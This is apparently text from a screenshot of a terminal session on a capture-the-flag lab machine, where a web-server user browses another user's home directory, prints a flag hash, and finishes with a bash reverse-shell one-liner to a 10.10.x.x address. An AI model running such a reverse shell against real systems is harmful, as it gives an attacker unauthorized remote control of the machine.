 Parrot Terminal
File Edit View Search Terminal Help
$ cd home
$ cd haris
$ cat *
a448877277e82f05e5ddf9f90aefbac8
$ ls -al
total 36
drwxr-xr-x 3 haris haris 4096 May  8 09:21 .
drwxr-xr-x 3 root  root  4096 May  2 14:48 ..
-rw------- 1 haris haris   54 May  2 14:56 .Xauthority
lrwxrwxrwx 1 root  root     9 May  8 09:20 .bash_history -> /dev/null
-rw-r--r-- 1 haris haris  220 May  2 14:48 .bash_logout
-rw-r--r-- 1 haris haris 3771 May  2 14:48 .bashrc
drwx------ 2 haris haris 4096 May  2 14:49 .cache
-rw------- 1 root  root     1 May  8 09:20 .mysql_history
-rw-r--r-- 1 haris haris  655 May  2 14:48 .profile
-rw-r--r-- 1 haris haris    0 May  2 14:49 .sudo_as_admin_successful
-rw-r--r-- 1 haris haris   33 May  8 09:01 user.txt
$ cat .bash_history
$ bash -c 'whoami'
www-data
$ bash -c 'bash -i >& /dev/tcp/10.10.12.11/8080 0>&1'